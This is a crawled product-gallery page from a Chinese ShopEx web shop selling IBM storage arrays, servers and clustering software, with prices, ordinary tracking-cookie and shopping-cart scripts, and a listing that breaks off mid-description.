

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://serverwz.com/?gallery---0--2--index.html
body_size: 15267
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title> 温州服务器销售网</title> <meta name="keywords" content=''> <meta name="description" content='温州服务器销售网(http://www.serverwz.com)温州专业服务器销售平台,专注于温州IBM服务器平台与存储产品的销售与服务,为科学研究与商业应用提供最优性价服务器。'> <meta name="generator" content="ShopEx 4.8.5" />  <link rel="icon" href="favicon.ico" type="image/x-icon" /> <link rel="bookmark" href="favicon.ico" type="image/x-icon" /> <link rel="stylesheet" href="statics/style.css" type="text/css" /> <script type="text/javascript">
var Shop = {"set":{"path":"\/","buytarget":"2","dragcart":null,"refer_timeout":15},"url":{"addcart":"http:\/\/serverwz.com\/?cart-ajaxadd.html","shipping":"http:\/\/serverwz.com\/?cart-shipping.html","payment":"http:\/\/serverwz.com\/?cart-payment.html","total":"http:\/\/serverwz.com\/?cart-total.html","viewcart":"http:\/\/serverwz.com\/?cart-view.html","ordertotal":"http:\/\/serverwz.com\/?cart-total.html","applycoupon":"http:\/\/serverwz.com\/?cart-applycoupon.html","diff":"http:\/\/serverwz.com\/?product-diff.html"}};
</script> <script type="text/javascript" src="statics/script/tools.js"></script> <script type="text/javascript" src="statics/script/goodscupcake.js"></script> <script type="text/javascript">

window.addEvent('domready',function(){
			var ReferObj =new Object();
			$extend(ReferObj,{
				serverTime:1768548502,
				init:function(){				
        			var FIRST_REFER=Cookie.get('S[FIRST_REFER]');
					var NOW_REFER=Cookie.get('S[NOW_REFER]');				
					var nowDate=this.time=this.serverTime*1000;						
					if(!window.location.href.test('#r-')&&!document.referrer||document.referrer.test(document.domain))return;				
					if(window.location.href.test('#r-'))Cookie.dispose('S[N]');	
					if(!FIRST_REFER){
						if(NOW_REFER){
							this.writeCookie('S[FIRST_REFER]',NOW_REFER,this.getTimeOut(JSON.decode(NOW_REFER).DATE));
						}else{						
							this.setRefer('S[FIRST_REFER]',Shop.set.refer_timeout);
						}
					}
					this.setRefer('S[NOW_REFER]',Shop.set.refer_timeout);
					this.createGUID();
				},
				getUid:function(){
					var lf=window.location.href,pos=lf.indexOf('#r-');
					return pos!=-1?lf.substr(pos+4):'';	
				},
				getRefer:function(){
					return document.referrer?document.referrer:'';
				},
				setRefer:function(referName,timeout){
					var uid=this.getUid(),referrer=this.getRefer();
					var data={'ID':uid,'REFER':referrer,'DATE':this.time};
					if('S[NOW_REFER]'==referName){		
						var refer=JSON.decode(Cookie.get('S[FIRST_REFER]'));	
						if(uid!=''&&refer&&refer.ID==''){						
							var fdata={'ID':uid,'REFER':refer.REFER,'DATE':refer.DATE};
							this.writeCookie('S[FIRST_REFER]',JSON.encode(fdata),this.getTimeOut(refer.DATE));							
						}else if(uid==''){					
							$extend(data,{'ID':refer.ID});
						}	
					}	
					Cookie.set(referName,JSON.encode(data),{duration:(Shop.set.refer_timeout||15)});
				},				
				getTimeOut:function(nowDate){			
				    var timeout=nowDate+Shop.set.refer_timeout*24*3600*1000;
					var date=new Date(timeout);
					return date;
		 		},
				writeCookie:function(key,value,timeout){
					document.cookie=key+ '=' + value+'; expires=' + timeout.toGMTString();	
				},
				createGUID:function(){
					var GUID = (function(){
						var S4=function(){
							return (((1+Math.random())*0x10000)|0).toString(16).substring(1);
						};
						return (S4()+S4()+"-"+S4()+"-"+S4()+"-"+S4()+"-"+S4()+S4()+S4()).toUpperCase();
					})();
					Cookie.set('S[N]',GUID,{duration:3650});
				}
			});
			ReferObj.init();
});
    

  
</script>   <link rel="stylesheet" type="text/css" href="http://serverwz.com/themes/zqzy/images/css.css" /> </head> <body> <div id="Top"> <div class="TopWrap"> <div id="Logo"><a href="./"><img src="http://serverwz.com/images/default/20100831/426d0eea07a198df.gif" border="0"/></a></div> <div id="TopLinks"></div> <div id="Menu"> <div class="menus"> <a href="http://serverwz.com/?" class="menuone">首页</a> <a href="http://serverwz.com/?member.html" class="menutwo">会员中心</a><a href="http://serverwz.com/?gift-showList.html" class="menuthree"><b>gift</b>兑换赠品</a> <span class="menutwor"> </span> </div> <div class="links"> <!--<a href="http://serverwz.com/?brand-showList.html">品牌专区</a>|<a href="http://serverwz.com/?package.html">捆绑促销</a>|<a href="http://serverwz.com/?message.html">客户留言</a>|<a href="http://serverwz.com/?page-helpcenter.html">帮助中心</a>--><ul class="MenuList">  <li><a  href="http://serverwz.com/?artlist-110.html">新闻资讯</a></li>  <li><a  href="http://serverwz.com/?brand-showList.html">品牌专区</a></li>  <li><a  href="http://serverwz.com/?artlist-111.html">方案中心</a></li>  <li><a  href="http://serverwz.com/?artlist-108.html">技术支持库</a></li>  <li><a  href="http://serverwz.com/?artlist-112.html">最新案例</a></li>  <li><a  href="http://serverwz.com/?message.html">客户留言</a></li>  <li><a  href="http://serverwz.com/?page-contact.html">联系我们</a></li>  </ul> <script>
if($('widgets_3265_showMore')){
	$('widgets_3265_showMore').setOpacity(.8);
}
</script>  </div> <div class="clear"></div> </div> </div> </div> <div id="SearchWrap"><div class="htlinks"><div class="TreeList">  </div></div><form action="http://serverwz.com/?search-result.html" method="post" class="SearchBar"> <table cellpadding="0" cellspacing="0"> <tr> <td class="search_label"> <span>关键字：</span> <input name="name[]" size="10" class="inputstyle keywords" value="" /> </td>  <td><input type="submit" value="搜索" class="btn_search" onfocus='this.blur();'/> </td> <td><a href="http://serverwz.com/?search.html" class="btn_advsearch">高级搜索</a> </td> </tr> </table> </form> </div> <div id="InfoBar">欢迎光临，这里有我们精心为您推荐的商品，祝您在这里购物愉快。&nbsp;&nbsp;&nbsp;&nbsp;<span id="foobar_widgets_3268" style="position: relative;"> 您好,<span id="uname_widgets_3268"></span>&nbsp;  <span id="loginBar_widgets_3268">  <a href="http://serverwz.com/?passport-login.html">[请登录]</a>&nbsp;&nbsp;  <a href="http://serverwz.com/?passport-signup.html">[免费注册]</a> </span>  &nbsp; <a href="http://serverwz.com/?cart.html" target="_blank" class="cart-container"> <span class="inlineblock CartIco">购物车</span> [<span id="Cart_widgets_3268" class="cart-number">0</span>] <img src="statics/transparent.gif" style="width:11px;height:11px;background-image:url(statics/bundle.gif);background-repeat:no-repeat;background-position:0 -0px;" /> </a>  </span>  <script>
/*
*foobar update:2009-9-8 13:46:55
*@author litie[aita]shopex.cn
*-----------------*/
window.addEvent('domready',function(){
       var barId ="widgets_3268";
       var bar = $('foobar_'+barId);

       var barOptions = {
           MID:Cookie.get('S[MEMBER]'),
           uname:Cookie.get('S[UNAME]'),
           coin:[{"cur_name":"\u4eba\u6c11\u5e01","cur_code":"CNY","cur_sign":"","cur_rate":"1.0000","def_cur":"true","disabled":"false"}],
           curCoin:Cookie.get('S[CUR]'),
           cartViewURl:'http://serverwz.com/?cart-view.html',
           stick:false       };
       if(barOptions.MID){$('uname_'+barId).setText(barOptions.uname);}
       /*if(barOptions.MID){
          $('loginBar_'+barId).hide();
         $('memberBar_'+barId).show();
          $('uname_'+barId).setText(barOptions.uname);
       }else{
          $('loginBar_'+barId).setStyle('visibility','visible');
       }*/

       if(coinBar=$('Cur_sel_'+barId)){
             
           var coinMenu = new Element('div',{'class':'coinmenu fmenu','styles':{'display':'none'}}).inject(document.body);
    
           barOptions.coin.each(function(item){
                
                if(item['cur_code']==barOptions['curCoin']){
                   coinBar.getElement('strong').set('text',[item.cur_sign,item.cur_name].join(''));
                }
                coinMenu.adopt(new Element('div',{'class':'item',text:[item.cur_sign,item.cur_name].join(''),events:{
                      
                      click:function(){
                          Cookie.set('S[CUR]',item.cur_code);
                          window.location.href=window.location.href;
                      }
                
                }}));
           });
           
            coinBar.addEvents({
                'mouseenter':function(){
                   coinMenu.setStyles({
                      top:coinBar.getPosition().y+coinBar.getSize().y,
                      left:coinBar.getPosition().x,
                      display:'block',
                      visibility:'visible'
                   });
                }
            });
            new QMenu(coinBar,coinMenu);
            
       }
       
       if(cartCountBar = $('Cart_'+barId)){
         cartCountBar.setText(Cookie.get('S[CART_COUNT]')?Cookie.get('S[CART_COUNT]'):0);
            var cartViewMenu =  new Element('div',{'class':'cartviewmenu fmenu','styles':{'display':'none'}}).inject(document.body);
            cartCountBar.addEvents({
                 'mouseenter':function(){
                   cartViewMenu.setStyles({
                      top:bar.getPosition().y+bar.getSize().y,
                      left:bar.getPosition().x,
                      width:bar.getSize().x,
                      display:'block',
                      visibility:'visible'
                   }).set('html','<div class="note">正在加载购物车信息...</div>');
                    this.retrieve('request',{cancel:$empty}).cancel();
                    this.store('request',new Request.HTML({update:cartViewMenu}).get(barOptions.cartViewURl));
                }
            });
             new QMenu(cartCountBar,cartViewMenu);
            
      }

});
</script></div> <div align="center"> <table width="950" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="left"><div style="width:750px;"><div class="span-19 pageMain"> <div class="clear"></div> <div class="GoodsSearchWrap"> <form method="post" action="http://serverwz.com/?search-result.html" id='selector-form'> <input type="hidden" name="filter" value="" />  <div class="GoodsSelector division boxGray">  <div class="division" id="selector_contents"> <table width="100%">  </table> </div>  </div>  </form> <script type='text/javascript'>
      var fixEmpeyPanel = (function(el){
         el.setStyle('display',el.get('text').clean().trim()?'block':'none');
         return arguments.callee; 
      })($('selector-form'));
         
         if($('selector-form').style.display!='none'){
            $$('#selector-form .division').each(fixEmpeyPanel);
         }
      </script>  <div class="search_total">总共找到<font color='red'>97</font>个商品</div>  <div class="title" id='gallerybar'> <table width="100%" cellpadding=0 cellspacing=0> <tbody> <tr> <td>     <table class="pager"><tr><td><span class="pagecurrent">2</span>/<span class="pageall">5</span></td>
    <td><a href="http://serverwz.com/?gallery---0--1--index.html" class="prev" onmouseover="this.className = 'onprev'" onmouseout="this.className = 'prev'" title="上一页">上一页</a></td>
    <td><a href="http://serverwz.com/?gallery---0--3--index.html" class="next" onmouseover="this.className = 'onnext'" onmouseout="this.className = 'next'" title="下一页">下一页</a></td>
    
    </tr></table> </td>  <td> <div class="listmode">  <span class="list_index current">图文列表</span>  <a href="http://serverwz.com/?gallery---0--2--grid.html" title="橱窗"><span class="list_grid">橱窗</span></a>  <a href="http://serverwz.com/?gallery---0--2--text.html" title="文字"><span class="list_text">文字</span></a>  </div> </td>  <td> <div class="listorder">  <a class="list_asc" href="http://serverwz.com/?gallery---4--2--index.html"><i>价格</i></a> <a class="list_desc" href="http://serverwz.com/?gallery---8--2--index.html"><i>销量</i></a> <a class="list_desc" href="http://serverwz.com/?gallery---6--2--index.html"><i>人气</i></a>  </div> </td> <td> <div class='filtmode'> <label>排序方式:</label> <select onchange="if(this.value!='_')window.location=this.value"> <optgroup label="排序">  <option value="http://serverwz.com/?gallery---0--2--index.html" class="selected" selected="selected">默认 </option>  <option value="http://serverwz.com/?gallery---1--2--index.html">按发布时间 新->旧 </option>  <option value="http://serverwz.com/?gallery---2--2--index.html">按发布时间 旧->新 </option>  <option value="http://serverwz.com/?gallery---3--2--index.html">按价格 从高到低 </option>  <option value="http://serverwz.com/?gallery---4--2--index.html">按价格 从低到高 </option>  <option value="http://serverwz.com/?gallery---5--2--index.html">访问周次数 </option>  <option value="http://serverwz.com/?gallery---6--2--index.html">总访问次数 </option>  <option value="http://serverwz.com/?gallery---7--2--index.html">周购买次数 </option>  <option value="http://serverwz.com/?gallery---8--2--index.html">总购买次数 </option>  <option value="http://serverwz.com/?gallery---9--2--index.html">评论次数 </option>  </optgroup> </select> </div> </td> <tr> </tbody> </table> </div> <div class="ItemsWarp clearfix">  <div class="items-list " product="214" id="pdt-214"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-214.html"> <img src="http://serverwz.com/images/goods/20100911/257b8de6fb20c325.jpg" alt="IBM DS3500磁盘阵列柜"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-214.html" title="IBM DS3500磁盘阵列柜" class="entry-title" target="_blank">IBM DS3500磁盘阵列柜</a></h6> 新一代 6Gbps SAS 系统以入门级价格提供中端性能和可扩展性多达 96个驱动器 - 高性能、近线 （NL） SAS 和 SED SAS 驱动器;每个控制器 1GB 缓存，可升级至 2GB </td> <td class="price_button" width="250"> <ul> <li><span class="price1">35000.00</span><span class="mktprice1">市场价: 48000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：13000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-214-addGoodsToCart.html" type="g" buy="214" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM DS3500磁盘阵列柜" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM DS3500磁盘阵列柜" href="http://serverwz.com/?product-214.html" pic='http://serverwz.com/images/goods/20100911/6b4f133a463808ab.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'214',gname:'IBM DS3500磁盘阵列柜',gtype:'10'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="162" id="pdt-162"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-162.html"> <img src="http://serverwz.com/images/goods/20100911/18193baaabe2dd67.jpg" alt="IBM DS8000磁盘阵列柜"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-162.html" title="IBM DS8000磁盘阵列柜" class="entry-title" target="_blank">IBM DS8000磁盘阵列柜</a></h6> Model 8100一对2.2GHz POWER 5+ 双处理器服务器- 高达 128GB的高速缓存8到64个 4Gb FC/FICON – 4到32个ESCON端口16到384个磁盘驱动器混合使用 - 73G/146G/300G/450G 15k RPM FC1TB 7200 RPM FATA SSD (73G/146G)物理容量最大到384TBModel 8100一对2.2GHz POWER 5+ 双处理器服务器- 高达 128GB的高速缓存8到64 </td> <td class="price_button" width="250"> <ul> <li><span class="price1">1600000.00</span><span class="mktprice1">市场价: 2000000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：400000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-162-addGoodsToCart.html" type="g" buy="162" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM DS8000磁盘阵列柜" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM DS8000磁盘阵列柜" href="http://serverwz.com/?product-162.html" pic='http://serverwz.com/images/goods/20100911/d432d594799332f5.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'162',gname:'IBM DS8000磁盘阵列柜',gtype:'10'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="161" id="pdt-161"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-161.html"> <img src="http://serverwz.com/images/goods/20100911/29e8fe4a77bed2d4.jpg" alt="IBM DS4700磁盘阵列柜"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-161.html" title="IBM DS4700磁盘阵列柜" class="entry-title" target="_blank">IBM DS4700磁盘阵列柜</a></h6> •最大存储：33.6TB•平均传输：400MB/s•高速缓存：2GB的物理缓存(每个控制器•MTBF：1000000小时•系统支持：支持多种操作系统•外接主机：4个主机通道(1Gbps/2Gbps/) </td> <td class="price_button" width="250"> <ul> <li><span class="price1">185000.00</span><span class="mktprice1">市场价: 250000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：65000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-161-addGoodsToCart.html" type="g" buy="161" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM DS4700磁盘阵列柜" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM DS4700磁盘阵列柜" href="http://serverwz.com/?product-161.html" pic='http://serverwz.com/images/goods/20100911/3bc4e6510c1e1e47.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'161',gname:'IBM DS4700磁盘阵列柜',gtype:'10'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="117" id="pdt-117"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-117.html"> <img src="http://serverwz.com/images/goods/20100911/dec632ce30e18017.jpg" alt="IBM DS3400磁盘阵列柜"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-117.html" title="IBM DS3400磁盘阵列柜" class="entry-title" target="_blank">IBM DS3400磁盘阵列柜</a></h6> IBM DS3400磁盘阵列柜 光纤接口4Gbps </td> <td class="price_button" width="250"> <ul> <li><span class="price1">24000.00</span><span class="mktprice1">市场价: 28000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：4000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-117-addGoodsToCart.html" type="g" buy="117" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM DS3400磁盘阵列柜" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM DS3400磁盘阵列柜" href="http://serverwz.com/?product-117.html" pic='http://serverwz.com/images/goods/20100911/8cfa5624739ac22a.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'117',gname:'IBM DS3400磁盘阵列柜',gtype:'10'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="116" id="pdt-116"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-116.html"> <img src="http://serverwz.com/images/goods/20100911/00e1b37bd64e6eca.jpg" alt="IBM DS3200磁盘阵列柜"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-116.html" title="IBM DS3200磁盘阵列柜" class="entry-title" target="_blank">IBM DS3200磁盘阵列柜</a></h6> IBM DS3200磁盘阵列柜  SAS接口 3Gbps </td> <td class="price_button" width="250"> <ul> <li><span class="price1">17000.00</span><span class="mktprice1">市场价: 22000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：5000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-116-addGoodsToCart.html" type="g" buy="116" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM DS3200磁盘阵列柜" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM DS3200磁盘阵列柜" href="http://serverwz.com/?product-116.html" pic='http://serverwz.com/images/goods/20100911/0f3067fb84c63b80.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'116',gname:'IBM DS3200磁盘阵列柜',gtype:'10'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="80" id="pdt-80"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-80.html"> <img src="http://serverwz.com/images/goods/20100911/ca68b6e631953a60.gif" alt="LifeKeeper v6.0"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-80.html" title="LifeKeeper v6.0" class="entry-title" target="_blank">LifeKeeper v6.0</a></h6> 美国SteelEye公司的LifeKeeper　是一种支持多种软（WindowNT,　Windows2000,　多种Linux等）、硬件平台的高性能容错软件，最多可支持16台服务器集群。Lifekeeper软件源于美国NCR公司及著名的AT&T贝尔实验室 </td> <td class="price_button" width="250"> <ul> <li><span class="price1">20000.00</span><span class="mktprice1">市场价: 35000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：15000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-80-addGoodsToCart.html" type="g" buy="80" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="LifeKeeper v6.0" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="LifeKeeper v6.0" href="http://serverwz.com/?product-80.html" pic='http://serverwz.com/images/goods/20100911/8dad45b0185973b5.gif' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'80',gname:'LifeKeeper v6.0',gtype:'7'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="119" id="pdt-119"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-119.html"> <img src="http://serverwz.com/images/goods/20100831/c9dad742f05182ba.jpg" alt="IBM x3850M2 72332RC"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-119.html" title="IBM x3850M2 72332RC" class="entry-title" target="_blank">IBM x3850M2 72332RC</a></h6> 标配两个Intel 四核Xeon E7420处理器(2.13GHz, 8M缓存)，可扩至四路处理器，标配8GB(4x2GB)  DDR2内存，最大可扩充至256GB，标配2块内存板，标配2个热插拔电源,4U机架式，无光驱 </td> <td class="price_button" width="250"> <ul> <li><span class="price1">58000.00</span><span class="mktprice1">市场价: 65000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：7000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-119-addGoodsToCart.html" type="g" buy="119" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM x3850M2 72332RC" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM x3850M2 72332RC" href="http://serverwz.com/?product-119.html" pic='http://serverwz.com/images/goods/20100831/6f3537b777a349d9.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'119',gname:'IBM x3850M2 72332RC',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="148" id="pdt-148"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-148.html"> <img src="http://serverwz.com/images/goods/20100831/8c21cb294c9e8006.jpg" alt="IBM X3850M2 72334RC"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-148.html" title="IBM X3850M2 72334RC" class="entry-title" target="_blank">IBM X3850M2 72334RC</a></h6> 标配两个Intel 四核Xeon E7440处理器(2.4GHz, 16M缓存)，可扩至四路处理器，标配8GB(4x2GB)  DDR2内存，最大可扩充至256GB，标配2块内存板，标配2个热插拔电源,4U机架式 </td> <td class="price_button" width="250"> <ul> <li><span class="price1">73000.00</span><span class="mktprice1">市场价: 80000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：7000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-148-addGoodsToCart.html" type="g" buy="148" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3850M2 72334RC" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3850M2 72334RC" href="http://serverwz.com/?product-148.html" pic='http://serverwz.com/images/goods/20100831/7066a5107e91d670.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'148',gname:'IBM X3850M2 72334RC',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="213" id="pdt-213"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-213.html"> <img src="http://serverwz.com/images/goods/20100831/f8cab2e7454a8c8d.jpg" alt="IBM x3850X5 7143B1C"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-213.html" title="IBM x3850X5 7143B1C" class="entry-title" target="_blank">IBM x3850X5 7143B1C</a></h6> 4U机架式服务器，标配两个Intel Xeon E7-4807六核处理器(1.86GHz, 18M缓存，95W)，可扩至四路处理器，标配2块内存板（每个内存板8个内存插槽），16GB(4x4GB)  1333MHz DDR3内存，最大可扩充至2TB，标配无硬盘背板， 